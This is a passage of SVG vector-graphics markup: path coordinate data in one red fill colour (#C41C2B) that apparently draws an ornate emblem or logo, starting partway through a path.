23.1875 67.9574 23.9808 67.7074C23.2973 68.3922 22.4008 68.945 21.4119 69.3383ZM27.3806 52.8784C27.2404 53.1356 26.8413 53.14 26.5877 53.1525C26.056 53.1503 25.5305 53.0614 25.03 52.8771C25.2912 53.3432 25.4733 53.8454 25.5466 54.3736C25.5791 54.6102 25.6238 54.9575 25.4497 55.1531C25.1916 55.4433 24.8769 55.1562 24.8045 54.8767C24.638 54.2361 24.7889 53.4798 25.03 52.8775C24.5653 53.1382 24.0576 53.3266 23.5299 53.3945C23.2795 53.4266 22.8879 53.4798 22.7093 53.249C22.4959 52.9748 22.7727 52.7199 23.0303 52.6525C23.6714 52.486 24.4282 52.6355 25.03 52.8775C24.6965 52.3226 24.4286 51.5971 24.4929 50.939C24.5184 50.6734 24.7264 50.3608 25.0313 50.5278C25.2881 50.668 25.2925 51.0676 25.305 51.3203C25.3015 51.852 25.2144 52.3761 25.03 52.8771C25.5863 52.5436 26.31 52.2761 26.9685 52.34C27.2337 52.3654 27.5471 52.573 27.3806 52.8784ZM30.4406 48.413C30.3013 48.671 29.9013 48.6822 29.6486 48.6875C29.116 48.6991 28.5905 48.5964 28.09 48.4121C28.3512 48.8782 28.5342 49.38 28.607 49.9086C28.6414 50.1595 28.6927 50.5555 28.4606 50.7341C28.1851 50.9457 27.9311 50.6702 27.8641 50.4122C27.698 49.7702 27.8485 49.0148 28.09 48.4125C27.6252 48.6737 27.1181 48.8621 26.5904 48.9304C26.3399 48.963 25.9484 49.0148 25.7702 48.7844C25.5573 48.5103 25.8327 48.2549 26.0912 48.1879C26.7323 48.0219 27.4877 48.1705 28.09 48.4125C27.757 47.8567 27.4895 47.1334 27.5529 46.474C27.5788 46.2088 27.786 45.8958 28.0913 46.0624C28.3481 46.2026 28.3534 46.6021 28.3655 46.8544C28.3628 47.387 28.2744 47.9111 28.09 48.4121C28.6458 48.079 29.3704 47.8107 30.029 47.8754C30.2933 47.9009 30.6062 48.1076 30.4406 48.413ZM59.4633 45.3472C59.4633 45.5561 59.2932 45.7262 59.0838 45.7262C58.8744 45.7262 58.7047 45.5561 58.7047 45.3472C58.7047 45.1378 58.8744 44.9681 59.0842 44.9681C59.2932 44.9681 59.4633 45.1378 59.4633 45.3472ZM56.0524 41.9362C56.2622 41.9362 56.4323 42.1068 56.4318 42.3162C56.4323 42.526 56.2622 42.6952 56.0524 42.6952C55.8439 42.6957 55.6747 42.526 55.6742 42.3162C55.6747 42.1068 55.8439 41.9362 56.0524 41.9362ZM55.7586 43.9591C55.759 43.8131 55.7483 43.6582 55.7273 43.4729L55.7153 43.3685L55.8028 43.3082C57.1663 42.3747 58.8088 42.3211 58.8784 42.3197L59.0633 42.3153L59.0592 42.4997C59.057 42.5689 59.0039 44.2118 58.0703 45.5762L58.0105 45.6637L57.9056 45.6512C57.7239 45.6302 57.5699 45.6208 57.4203 45.6204C56.8488 45.6208 56.3091 45.6717 55.8153 45.7726L55.555 45.8235L55.6081 45.5646C55.7073 45.0699 55.7586 44.5301 55.7586 43.9591ZM48.6622 42.4997L48.6577 42.3157L48.843 42.3202C48.9122 42.3215 50.5543 42.376 51.9182 43.3082L52.0048 43.3685L51.9936 43.4734C51.9718 43.6667 51.9624 43.8163 51.9628 43.9596C51.9628 44.5252 52.0137 45.0654 52.1137 45.565L52.166 45.8244L51.907 45.7722C51.4132 45.6722 50.873 45.6213 50.3011 45.6213C50.1534 45.6213 49.9953 45.6315 49.8172 45.6516L49.7114 45.6637L49.6511 45.5766C48.718 44.2127 48.6644 42.5693 48.6622 42.4997ZM49.097 45.3472C49.097 45.5561 48.9269 45.7262 48.718 45.7262C48.5086 45.7262 48.3394 45.5561 48.3394 45.3472C48.3394 45.1373 48.5086 44.9681 48.718 44.9681C48.9265 44.9681 49.097 45.1378 49.097 45.3472ZM51.749 41.9362C51.9584 41.9362 52.1285 42.1068 52.1285 42.3162C52.1285 42.526 51.9584 42.6957 51.7494 42.6957C51.5396 42.6957 51.3704 42.526 51.3704 42.3162C51.3704 42.1068 51.54 41.9362 51.749 41.9362ZM46.6732 38.357C47.3019 38.2365 47.9983 38.3668 48.5854 38.603C48.2604 38.0601 48.0215 37.3931 48.0412 36.7525C48.0506 36.4743 48.2314 36.0569 48.5867 36.2529C48.843 36.394 48.8484 36.7922 48.8604 37.0458C48.8577 37.5775 48.7693 38.1016 48.585 38.6026C49.1408 38.2686 49.8649 38.0003 50.5239 38.065C50.7887 38.0909 51.1016 38.2976 50.9351 38.6035C50.7949 38.8597 50.3958 38.8651 50.1426 38.8771C49.61 38.8745 49.085 38.787 48.5845 38.6026C48.8448 39.0673 49.0332 39.5749 49.102 40.1035C49.1345 40.3531 49.1863 40.746 48.9551 40.9237C48.6796 41.1349 48.426 40.8585 48.3586 40.6009C48.1925 39.9598 48.343 39.2044 48.585 38.6021C48.1198 38.8624 47.6121 39.0512 47.084 39.1196C46.834 39.1517 46.442 39.2044 46.2634 38.9731C46.017 38.653 46.3991 38.4097 46.6732 38.357ZM44.9553 40.7964C44.9803 40.5312 45.1879 40.2192 45.4933 40.3844C45.7509 40.5241 45.7549 40.9241 45.7674 41.1764C45.7647 41.7085 45.6772 42.2336 45.4928 42.7349C46.0348 42.4095 46.7023 42.1715 47.3425 42.1916C47.6211 42.2005 48.0381 42.3809 47.843 42.7363C47.7019 42.993 47.3032 43.0042 47.0505 43.0095C46.5188 43.0211 45.9933 42.9189 45.4928 42.7349C45.7535 43.201 45.9357 43.7024 46.0089 44.2306C46.0437 44.4815 46.0951 44.8779 45.8629 45.0561C45.5879 45.2677 45.3334 44.9922 45.2669 44.7337C45.1008 44.0926 45.2513 43.3368 45.4928 42.7349C45.0267 42.9952 44.5222 43.1644 43.9967 43.2515C43.7597 43.2774 43.4123 43.3296 43.2163 43.1546C42.9712 42.9358 43.1521 42.6309 43.4039 42.5354C44.0526 42.3153 44.8772 42.4872 45.4928 42.7349C45.1593 42.1791 44.8928 41.4563 44.9553 40.7964ZM39.5706 39.0133C40.2108 38.8468 40.9675 38.9972 41.5698 39.2392C41.2368 38.682 40.968 37.9597 41.0318 37.2994C41.0573 37.0337 41.2658 36.7217 41.5707 36.8882C41.8279 37.0288 41.839 37.427 41.8444 37.6806C41.8555 38.2124 41.7538 38.7383 41.5694 39.2388C42.1248 38.9048 42.8498 38.6369 43.5079 38.7003C43.7735 38.7262 44.0865 38.9343 43.92 39.2392C43.7798 39.4964 43.3806 39.5075 43.127 39.5129C42.5953 39.5245 42.0698 39.4231 41.5694 39.2388C41.8292 39.7035 42.0181 40.2107 42.0868 40.7389C42.1194 40.9893 42.1707 41.3809 41.939 41.5599C41.6645 41.7706 41.41 41.4947 41.3435 41.2371C41.1765 40.596 41.3278 39.8397 41.5694 39.2383C41.1028 39.499 40.6019 39.6821 40.0737 39.754C39.8233 39.7879 39.4268 39.8401 39.2483 39.6084C39.0366 39.3347 39.3125 39.0798 39.5706 39.0133ZM37.6406 41.5782C37.6665 41.3134 37.8741 41.0005 38.1794 41.1665C38.437 41.3067 38.4406 41.7059 38.4527 41.959C38.4504 42.4907 38.3634 43.0162 38.1785 43.5167C38.7344 43.1832 39.459 42.9149 40.1175 42.9792C40.3827 43.005 40.6961 43.2118 40.5291 43.5176C40.3885 43.7743 39.9894 43.7859 39.7358 43.7913C39.2045 43.8029 38.679 43.7002 38.1785 43.5167C38.4397 43.9828 38.6214 44.4851 38.6946 45.0123C38.7272 45.2485 38.7728 45.5967 38.5982 45.7923C38.379 46.0365 38.0709 45.8583 37.9794 45.6043C37.7477 44.9605 37.9308 44.1315 38.1785 43.5167C37.7124 43.7779 37.2106 43.9596 36.6825 44.0323C36.4316 44.0672 36.0351 44.1194 35.8565 43.8868C35.6454 43.6113 35.9213 43.3564 36.1793 43.2908C36.8204 43.126 37.5776 43.2752 38.1785 43.5167C37.845 42.9617 37.5781 42.2371 37.6406 41.5782ZM32.1679 40.1705C31.9568 39.8955 32.2322 39.6406 32.4903 39.5736C33.1318 39.4084 33.8877 39.558 34.4895 39.8C34.1555 39.2441 33.8881 38.5195 33.952 37.8597C33.977 37.594 34.1864 37.2828 34.4913 37.4494C34.748 37.5896 34.7529 37.9891 34.7645 38.2418C34.7618 38.7744 34.6739 39.299 34.4895 39.8C35.0315 39.474 35.6994 39.2365 36.3387 39.2562C36.6186 39.2647 37.0343 39.445 36.8401 39.8004C36.6999 40.0576 36.3008 40.0696 36.0472 40.075C35.515 40.0861 34.9904 39.9843 34.4895 39.8C34.7502 40.2661 34.9319 40.7674 35.0056 41.2951C35.0386 41.5322 35.0837 41.8795 34.9087 42.0751C34.6895 42.3202 34.3815 42.1412 34.2899 41.8876C34.0578 41.2442 34.2417 40.4143 34.4895 39.8C34.0234 40.0611 33.5193 40.2308 32.9939 40.3165C32.7421 40.3442 32.3465 40.4027 32.1679 40.1705ZM35.4985 50.1764C35.223 50.389 34.9694 50.1117 34.9025 49.8541C34.7355 49.2139 34.8851 48.4558 35.1279 47.8549C34.6614 48.1156 34.1596 48.2996 33.6319 48.3714C33.3809 48.4058 32.9849 48.4572 32.8059 48.2259C32.5938 47.9509 32.8698 47.6968 33.1283 47.6294C33.7694 47.4642 34.5252 47.6138 35.1279 47.8549C34.794 47.2986 34.527 46.5749 34.5899 45.9155C34.6154 45.6499 34.8239 45.3378 35.1284 45.5047C35.3855 45.6449 35.3904 46.0441 35.4025 46.2972C35.3989 46.8294 35.3119 47.3535 35.1279 47.8544C35.6695 47.5299 36.3374 47.2915 36.9767 47.3116C37.2562 47.3205 37.6727 47.5 37.4776 47.8562C37.337 48.1125 36.9383 48.1241 36.6847 48.1295C36.1534 48.1406 35.628 48.0388 35.1279 47.8544C35.3873 48.3201 35.5766 48.8273 35.6449 49.355C35.6775 49.6059 35.7297 49.9983 35.4985 50.1764ZM40.9158 52.0109C40.7756 52.2681 40.376 52.2726 40.1237 52.2846C39.592 52.2824 39.0665 52.1935 38.5661 52.0091C38.8272 52.4757 39.009 52.9766 39.0822 53.5052C39.117 53.7566 39.1679 54.1521 38.9371 54.3307C38.6616 54.5437 38.4071 54.2669 38.3402 54.0088C38.1736 53.3682 38.3245 52.6114 38.5661 52.0091C38.1004 52.2708 37.5986 52.4538 37.0709 52.5261C36.8195 52.5605 36.4244 52.6119 36.2449 52.3801C36.0315 52.106 36.3088 51.8511 36.5664 51.7841C37.2071 51.6176 37.9642 51.7676 38.5661 52.0091C38.2411 51.4672 38.0026 50.8002 38.0227 50.1604C38.0312 49.8809 38.2107 49.4635 38.567 49.6586C38.8237 49.7992 38.8286 50.1983 38.8406 50.4506C38.838 50.9832 38.75 51.5082 38.5656 52.0087C39.1224 51.6761 39.8452 51.4078 40.5046 51.4721C40.7711 51.4975 41.0832 51.706 40.9158 52.0109ZM42.5788 49.6153C42.3038 49.8278 42.0493 49.5514 41.9823 49.2934C41.8163 48.6527 41.9658 47.8946 42.2082 47.2937C41.743 47.5535 41.2359 47.7424 40.7077 47.8102C40.4573 47.8424 40.0653 47.8951 39.8871 47.6647C39.6389 47.3437 40.0215 47.1013 40.2961 47.0481C40.9242 46.9272 41.6216 47.058 42.2082 47.2937C41.8832 46.7517 41.6439 46.0843 41.6645 45.444C41.6729 45.1641 41.8533 44.7485 42.2091 44.9427C42.4663 45.0833 42.477 45.482 42.4824 45.7356C42.4935 46.2673 42.3926 46.7932 42.2082 47.2937C42.7636 46.9602 43.4887 46.6914 44.1472 46.7557C44.4124 46.7812 44.7249 46.9901 44.5579 47.2946C44.4178 47.5513 44.0186 47.562 43.7655 47.5669C43.2333 47.5781 42.7087 47.4776 42.2082 47.2937C42.4685 47.7584 42.6569 48.2661 42.7252 48.7938C42.7583 49.0456 42.8101 49.4367 42.5788 49.6153ZM55.3211 67.7904C54.8791 67.5194 54.2545 67.2056 53.371 66.7672C50.7494 65.4675 46.7893 63.5031 44.9763 60.8101C44.3298 59.8493 43.1154 58.1189 42.7779 55.4071C43.5141 54.7419 44.2664 54.5361 44.9696 54.4276C44.5137 54.7321 43.9659 55.7661 43.8445 56.3438C44.1793 55.7045 45.0937 55.2504 45.7 54.8834C44.8526 55.9062 44.5745 56.7094 44.3352 57.7992C45.0955 57.1184 45.8647 56.521 46.6255 55.9996C45.8683 57.1005 45.183 58.1091 44.7463 59.5167C45.5455 58.5225 46.3875 57.6564 47.2393 56.9054C46.5522 58.0425 46.0036 59.2542 45.6067 60.5221C46.3036 59.8873 47.0005 59.3404 47.6787 58.8756C47.1188 59.8793 46.6478 60.9619 46.2893 62.1227C47.0576 61.1008 47.8626 60.2476 48.6537 59.54C48.0617 60.6789 47.6894 61.5664 47.3733 62.9348C47.9349 62.1897 48.4086 61.9124 48.9845 61.3597C48.7528 62.2973 48.7381 62.8549 48.7122 63.8683C49.2792 63.0468 49.752 62.7745 50.3422 62.1968C50.081 63.0326 49.9855 63.654 49.8882 64.6385C50.5373 63.6156 51.1391 63.0839 51.8253 62.4432C51.5945 63.3281 51.4382 64.3148 51.4266 65.4077C51.5311 65.2099 52.3825 64.2032 52.8187 63.6027C52.8044 64.1701 52.4972 65.6863 52.4972 65.6863C52.4972 65.6863 53.2518 64.5188 53.642 64.0335C53.65 64.6166 53.546 65.6305 53.5799 65.9216C54.0014 65.3595 54.4536 64.7523 54.6826 64.2549C54.9041 64.9081 54.813 65.7001 54.5505 66.5716C54.9273 65.9787 55.2724 65.5055 55.6608 64.9769C55.6581 65.5559 55.5193 66.8667 55.3211 67.7904ZM52.1137 49.4318C52.0133 49.9318 51.9624 50.472 51.9619 51.0377C51.9619 51.1814 51.9713 51.3305 51.9932 51.5238L52.0048 51.6288L51.9177 51.6882C50.5538 52.6217 48.9118 52.6753 48.8426 52.677L48.6573 52.6819L48.6618 52.4976C48.6635 52.4284 48.7167 50.785 49.6502 49.4206L49.71 49.3331L49.8158 49.3456C49.9953 49.3666 50.1538 49.3764 50.2998 49.3764C50.8735 49.3764 51.4128 49.3255 51.9057 49.2251L52.1651 49.1719L52.1137 49.4318ZM52.1285 52.6819C52.1285 52.8913 51.9584 53.061 51.749 53.0601C51.54 53.0601 51.3704 52.8913 51.3708 52.6819C51.3704 52.4726 51.5396 52.3034 51.749 52.3034C51.9584 52.3025 52.1285 52.4726 52.1285 52.6819ZM48.718 50.0287C48.5086 50.0287 48.3394 49.8595 48.3394 49.6496C48.3394 49.4411 48.5086 49.2706 48.7184 49.2706C48.9265 49.2706 49.097 49.4411 49.097 49.6496C49.097 49.8595 48.9265 50.0291 48.718 50.0287ZM49.9592 56.238C49.6252 55.6826 49.3578 54.958 49.4216 54.2986C49.4475 54.0334 49.6551 53.7209 49.9596 53.8869C50.2172 54.0271 50.2288 54.4263 50.2342 54.679C50.2458 55.212 50.144 55.7366 49.9592 56.238C50.5159 55.9049 51.2391 55.6366 51.8981 55.7C52.1633 55.7259 52.4749 55.933 52.3097 56.2384C52.17 56.496 51.7704 56.5005 51.5173 56.5125C50.9855 56.5108 50.4596 56.4228 49.9592 56.238C50.2203 56.7036 50.4074 57.2099 50.4761 57.7381C50.5087 57.989 50.561 58.3805 50.3297 58.5591C50.0542 58.7716 49.8002 58.4944 49.7332 58.2367C49.5672 57.5965 49.7172 56.8393 49.9592 56.238C49.4944 56.4983 48.9868 56.6871 48.4586 56.755C48.2086 56.7871 47.8153 56.8402 47.6376 56.6076C47.4269 56.3331 47.7014 56.079 47.9595 56.0121C48.6015 55.846 49.3578 55.996 49.9592 56.238ZM56.2546 60.0583C56.114 60.3145 55.7148 60.3253 55.4613 60.3302C54.9295 60.3413 54.4049 60.24 53.904 60.0565C54.1648 60.5221 54.3482 61.0244 54.421 61.5521C54.4558 61.8035 54.5067 62.199 54.2741 62.3781C53.9991 62.5897 53.7451 62.3129 53.6781 62.0557C53.5125 61.4133 53.6625 60.6579 53.904 60.0565C53.4379 60.3172 52.9366 60.4998 52.4084 60.5717C52.1575 60.6056 51.7615 60.6588 51.5829 60.4266C51.3713 60.1516 51.6472 59.8967 51.9052 59.8301C52.5464 59.6645 53.3018 59.8141 53.904 60.0565C53.571 59.4989 53.3031 58.7761 53.3669 58.1162C53.3933 57.8506 53.6009 57.5389 53.9062 57.7059C54.1634 57.8461 54.1679 58.2448 54.1799 58.4975C54.1773 59.0301 54.0893 59.5551 53.9045 60.056C54.4612 59.7221 55.1845 59.4542 55.8434 59.5176C56.1082 59.5444 56.4216 59.7529 56.2546 60.0583ZM59.0588 52.4962L59.0628 52.6815L58.8775 52.6766C58.8083 52.6748 57.1658 52.6217 55.8023 51.6886L55.7148 51.6283L55.7269 51.523C55.7479 51.3386 55.7581 51.1837 55.7586 51.0372C55.7577 50.4666 55.7068 49.9264 55.6077 49.4313L55.5541 49.1719L55.8144 49.2242C56.3064 49.3251 56.8466 49.376 57.4194 49.376C57.5672 49.376 57.7217 49.3661 57.9047 49.3451L58.0096 49.3327L58.0694 49.4206C59.0034 50.7854 59.0566 52.427 59.0588 52.4962ZM58.7052 49.6501C58.7052 49.4411 58.8748 49.271 59.0842 49.271C59.2936 49.271 59.4637 49.4411 59.4633 49.6501C59.4637 49.8604 59.2936 50.0296 59.0842 50.0291C58.8744 50.0287 58.7052 49.8599 58.7052 49.6501ZM56.0524 53.0597C55.8439 53.0605 55.6738 52.8909 55.6738 52.6815C55.6742 52.4721 55.8434 52.302 56.0519 52.3029C56.2617 52.3029 56.4318 52.4721 56.4314 52.6815C56.4323 52.8909 56.2617 53.0597 56.0524 53.0597ZM63.1425 85.9035C63.1394 85.9477 63.1358 85.9924 63.1327 86.037C62.9635 84.7262 62.8331 83.4226 62.571 82.1261C62.2496 80.5349 61.8505 78.9661 61.3482 77.4222C60.3807 74.4506 59.1869 71.5465 57.8011 68.7436C57.7935 68.7284 57.7855 68.7128 57.7775 68.6967C59.5905 71.0844 60.9486 73.8868 61.8902 76.7258C62.4099 78.2933 62.8376 79.9233 63.0305 81.5662C63.201 83.0212 63.251 84.4414 63.1425 85.9035ZM63.6653 69.82C63.7756 69.9892 63.8894 70.158 64.0068 70.3267C63.3988 70.2682 62.8287 70.0178 62.3737 69.595C61.8255 69.086 61.5085 68.394 61.4804 67.6471C61.4487 66.7806 61.8134 65.9676 62.4635 65.4139C62.4751 65.6126 62.4885 65.8042 62.5036 65.9899C62.1108 66.4368 61.8991 67.0185 61.9223 67.631C61.946 68.2601 62.213 68.8427 62.6742 69.2709C62.9595 69.5365 63.2992 69.7222 63.6653 69.82ZM62.5751 54.3463C62.5282 54.558 62.484 54.7383 62.4487 54.8785C62.0996 54.5405 61.8965 54.0887 61.8786 53.6008C61.8545 52.9516 62.1608 52.3444 62.6987 51.9774C62.7791 51.9225 62.8644 51.8761 62.9514 51.835C62.9398 52.0158 62.9237 52.1967 62.905 52.3757C62.5219 52.6601 62.3027 53.107 62.3206 53.5847C62.3304 53.8624 62.4206 54.1231 62.5751 54.3463ZM63.2291 69.0994C63.1488 69.0454 63.072 68.9865 62.9996 68.9204C62.6318 68.5784 62.4188 68.115 62.4001 67.6132C62.3889 67.3087 62.4523 67.0163 62.5755 66.7511C62.6737 67.6087 62.8121 68.2668 63.0046 68.6695C63.0733 68.8128 63.1497 68.9566 63.2291 69.0994ZM62.9702 51.1524C62.9706 51.2051 62.9684 51.2591 62.9684 51.3118C62.7782 51.3787 62.5965 51.468 62.4291 51.5819C61.7545 52.0426 61.3692 52.8038 61.3996 53.6191C61.4232 54.2477 61.6902 54.8312 62.1514 55.2598C62.2201 55.3236 62.2929 55.3808 62.367 55.4352L62.3818 55.9683C62.1933 55.8616 62.0143 55.7348 61.8514 55.5835C61.3031 55.0745 60.9861 54.3825 60.958 53.6356C60.9218 52.6677 61.379 51.7636 62.18 51.2171C62.4201 51.0537 62.6836 50.9332 62.9595 50.8519C62.9626 50.9524 62.9688 51.0519 62.9702 51.1524ZM62.9014 49.8983C62.9153 50.0461 62.93 50.1939 62.9394 50.3425C62.571 50.4363 62.2206 50.5943 61.9036 50.8104C60.9625 51.4529 60.4245 52.5159 60.4669 53.6535C60.5151 54.9388 61.3 56.0219 62.3969 56.521L62.4036 56.763C62.4027 56.842 62.4014 56.9206 62.4001 56.9992C62.2331 56.9331 62.0697 56.859 61.9148 56.7706C61.9594 56.8733 61.9884 56.9849 61.9924 57.1045C61.9969 57.2184 61.979 57.3282 61.9447 57.4327C62.0893 57.3358 62.2416 57.2545 62.3978 57.18C62.3956 57.3492 62.3929 57.5162 62.3907 57.6823C62.3152 57.726 62.2375 57.7662 62.1648 57.8153C61.2232 58.4586 60.6861 59.5207 60.729 60.6592C60.7616 61.5378 61.1344 62.3513 61.779 62.9491C61.9657 63.1227 62.1701 63.2687 62.3858 63.3915C62.3893 63.5612 62.3938 63.7286 62.3983 63.8929C62.3242 63.8576 62.2505 63.8219 62.1795 63.7817C62.2228 63.8848 62.25 63.9947 62.2541 64.1107C62.2585 64.2237 62.2416 64.334 62.2067 64.4384C62.2737 64.3929 62.3434 64.3541 62.4121 64.3148C62.4184 64.4862 62.4251 64.6536 62.4326 64.8179C61.4844 65.464 60.9473 66.527 60.9897 67.6645C61.0223 68.544 61.3955 69.3566 62.0398 69.9544C62.6751 70.5437 63.4997 70.8536 64.3653 70.8303C64.4555 70.9567 64.6605 71.2384 64.6716 71.2545C64.5877 71.2625 64.5033 71.2697 64.4185 71.2723C63.422 71.3094 62.4701 70.9567 61.7389 70.2781C61.0361 69.6254 60.6218 68.7463 60.558 67.7931C58.9222 67.4476 57.6623 66.0283 57.5975 64.2831C57.5489 62.9928 58.1578 61.7874 59.2262 61.0588C59.4459 60.9088 59.6811 60.7873 59.9249 60.6887C59.4115 60.5257 58.9342 60.2529 58.5271 59.8752C57.7962 59.1962 57.3739 58.2742 57.3368 57.2778C57.2886 55.9871 57.8976 54.7821 58.9655 54.053C59.2914 53.8302 59.6494 53.6646 60.0254 53.5557C60.0258 53.5941 60.024 53.6316 60.0263 53.6704C59.978 52.3788 60.587 51.1734 61.6554 50.4443C62.0344 50.1867 62.4572 50.0023 62.9014 49.8983ZM61.6607 60.6253C61.6835 61.2503 61.9518 61.8097 62.3675 62.2169C62.3693 62.4142 62.3715 62.6084 62.3751 62.8004C61.7031 62.3111 61.2522 61.5329 61.2192 60.6409C61.1835 59.698 61.6192 58.8176 62.3826 58.2671C62.3804 58.4627 62.3782 58.656 62.3764 58.8488C61.9 59.3096 61.6357 59.9476 61.6607 60.6253ZM62.3693 59.6382C62.3643 60.2534 62.3621 60.8516 62.3634 61.428C62.2282 61.178 62.15 60.899 62.1393 60.607C62.1268 60.2614 62.2099 59.9288 62.3693 59.6382ZM61.2205 47.4982L61.0861 47.6259C61.0196 47.6893 59.4307 49.1759 57.4332 49.1768C56.618 49.1768 55.8756 49.0625 55.2706 48.8688C55.4639 49.4737 55.5782 50.2162 55.5787 51.0314C55.5782 53.0289 54.0915 54.6173 54.0281 54.6848L53.9013 54.8187L53.7732 54.6848C53.7098 54.6178 52.2222 53.0289 52.2218 51.0314C52.2218 50.2175 52.3365 49.4742 52.5303 48.8688C51.9253 49.063 51.182 49.1768 50.3681 49.1768C48.3698 49.1759 46.7813 47.6893 46.7143 47.6259L46.5804 47.4982L46.7143 47.3714C46.7813 47.3075 48.3698 45.8204 50.3681 45.8199C51.1824 45.8204 51.9253 45.9351 52.5303 46.1284C52.3361 45.5239 52.2218 44.7797 52.2218 43.9663C52.2222 41.9675 53.7098 40.3795 53.7732 40.3134L53.9013 40.1786L54.0281 40.3134C54.0915 40.379 55.5782 41.9675 55.5787 43.9663C55.5782 44.7797 55.4644 45.5239 55.2706 46.1284C55.8756 45.9351 56.6189 45.8204 57.4332 45.8199C59.4307 45.8204 61.0192 47.3075 61.0861 47.3714L61.2205 47.4982Z" fill="#C41C2B"/>
<path d="M54.6697 48.6259L54.6862 48.6933C54.717 48.8103 54.7438 48.929 54.7537 49.0514L54.797 49.4108L54.8037 49.9487L54.759 50.4773L54.6822 49.9559L54.5568 49.4505L54.521 49.3549C54.5233 49.5215 54.5228 49.6947 54.5148 49.8621C54.4947 50.4282 54.4215 50.9872 54.3411 51.3975C54.2603 51.8091 54.1844 52.0752 54.1844 52.0752C54.1844 52.0752 54.1978 51.7962 54.1822 51.3828C54.1661 50.9689 54.1112 50.4233 54.0058 49.8925C53.9835 49.7742 53.9567 49.659 53.9299 49.5465C53.9063 49.6603 53.8835 49.7769 53.8648 49.897C53.7768 50.4251 53.7384 50.9649 53.7353 51.3725C53.7313 51.7801 53.7527 52.0533 53.7527 52.0533C53.7527 52.0533 53.6683 51.7917 53.5763 51.3872C53.483 50.9823 53.3929 50.43 53.3558 49.8666C53.342 49.7014 53.3371 49.5317 53.3344 49.3661L53.3036 49.4599L53.1955 49.9603L53.1348 50.4747L53.0736 49.9523L53.0629 49.421L53.0937 49.0625C53.0995 48.9406 53.1219 48.8228 53.1491 48.7045L53.1701 48.6067C53.1009 48.6433 53.0299 48.6772 52.9549 48.7103C52.7276 49.2915 52.575 50.0871 52.575 51.0309C52.5745 52.5574 53.5464 53.8673 53.9014 54.2945C54.2559 53.8668 55.2278 52.5547 55.2278 51.0309C55.2278 50.0867 55.0751 49.2915 54.8474 48.7103C54.7853 48.6835 54.7273 48.6549 54.6697 48.6259Z" fill="#C41C2B"/>
<path d="M52.773 48.2688L52.7065 48.2849C52.5882 48.3144 52.4703 48.3412 52.3489 48.3514L51.9886 48.3938L51.451 48.401L50.922 48.3559L51.4439 48.2791L51.9488 48.1532L52.0439 48.1184C51.8774 48.1206 51.7046 48.1206 51.5368 48.1121C50.9702 48.0929 50.4121 48.0197 50.0019 47.938C49.5902 47.8581 49.3237 47.7808 49.3237 47.7808C49.3237 47.7808 49.6023 47.7947 50.0157 47.7786C50.4291 47.7639 50.9751 47.7085 51.5055 47.6027C51.6247 47.5804 51.7381 47.5541 51.8515 47.5264C51.7372 47.5032 51.6216 47.4808 51.5011 47.4616C50.9729 47.3732 50.4331 47.3344 50.0255 47.3313C49.6183 47.3277 49.3447 47.3482 49.3447 47.3482C49.3447 47.3482 49.6058 47.2652 50.0112 47.1728C50.4157 47.079 50.9684 46.9893 51.5319 46.9518C51.697 46.9388 51.8671 46.9339 52.0314 46.9308L51.9386 46.9004L51.4385 46.792L50.9233 46.7312L51.4457 46.6701L51.9774 46.6598L52.3359 46.6906C52.4569 46.6969 52.5757 46.7192 52.6931 46.746L52.7904 46.767C52.7547 46.6977 52.7203 46.6268 52.6873 46.5518C52.1064 46.3236 51.3109 46.1714 50.3671 46.1714C48.8402 46.1714 47.5298 47.1424 47.103 47.4978C47.5303 47.8523 48.8424 48.8242 50.3671 48.8242C51.3109 48.8242 52.1064 48.6715 52.6877 48.4443C52.7163 48.3836 52.7444 48.3251 52.773 48.2688Z" fill="#C41C2B"/>
<path d="M60.5525 61.9204C60.3578 61.9878 60.1707 62.0789 59.9993 62.1959C59.3243 62.6557 58.9394 63.4178 58.9702 64.2326C58.9934 64.8621 59.2604 65.4443 59.7229 65.8729C60.0096 66.1394 60.3489 66.3251 60.7163 66.4225C60.7645 66.268 60.8226 66.1166 60.8909 65.9706C60.0913 65.7796 59.481 65.0755 59.4493 64.2147C59.4247 63.5651 59.7319 62.9584 60.2694 62.5919C60.4203 62.4887 60.5851 62.4102 60.7578 62.3553C60.6788 62.2151 60.6114 62.0686 60.5525 61.9204Z" fill="#C41C2B"/>
<path d="M60.349 59.8471C59.9102 59.731 59.5034 59.5087 59.161 59.1917C58.6128 58.6819 58.2958 57.9912 58.2677 57.2434C58.2315 56.275 58.6887 55.3714 59.4892 54.8249C59.6945 54.6843 59.9173 54.574 60.1504 54.4937C60.1079 54.3361 60.0753 54.1727 60.0539 54.0066C59.757 54.103 59.474 54.2405 59.2137 54.4178C58.2712 55.0607 57.7346 56.1237 57.777 57.2613C57.8096 58.1403 58.1824 58.9538 58.8271 59.5516C59.2467 59.9409 59.749 60.2061 60.2914 60.3364C60.2999 60.1708 60.3187 60.0083 60.349 59.8471Z" fill="#C41C2B"/>
<path d="M55.4166 60.1221C55.4331 60.1185 55.5487 60.1096 55.4505 60.1212C55.6206 60.1011 55.8465 60.0868 55.9921 59.9846C56.1193 59.8953 55.9898 59.7917 55.889 59.7716C55.4992 59.6997 55.0925 59.7971 54.7112 59.8734C54.4415 59.9319 54.1728 59.9953 53.9036 60.0565C54.4085 60.1002 54.9099 60.148 55.4166 60.1221Z" fill="#C41C2B"/>
<path d="M55.4509 60.1212C55.4397 60.1221 55.4281 60.1212 55.4169 60.1221C55.4102 60.1225 55.4165 60.1226 55.4509 60.1212Z" fill="#C41C2B"/>
<path d="M57.4194 49.7283C56.9193 49.7283 56.443 49.6908 55.9983 49.6167C56.0724 50.0623 56.1099 50.5395 56.1099 51.0378C56.1099 51.1681 56.1023 51.303 56.0876 51.4565C57.0823 52.1017 58.2408 52.2695 58.6922 52.3124C58.6507 51.8597 58.4828 50.7011 57.8377 49.706C57.6859 49.7212 57.5511 49.7279 57.4194 49.7283Z" fill="#C41C2B"/>
<path d="M59.8909 64.1978C59.9172 64.8979 60.4427 65.4631 61.1102 65.5644C61.2236 65.385 61.3521 65.2117 61.4963 65.0524C61.4486 65.0644 61.4053 65.0698 61.3611 65.072C60.8512 65.0903 60.4204 64.6907 60.4003 64.1795C60.3882 63.859 60.5396 63.5594 60.8043 63.3795C60.9485 63.2804 61.1164 63.225 61.2919 63.2192C61.3387 63.217 61.3856 63.2228 61.4312 63.2273C61.2762 63.0777 61.1343 62.9179 61.0084 62.7473C60.8343 62.7875 60.6673 62.8562 60.5186 62.958C60.107 63.2384 59.8726 63.7014 59.8909 64.1978Z" fill="#C41C2B"/>
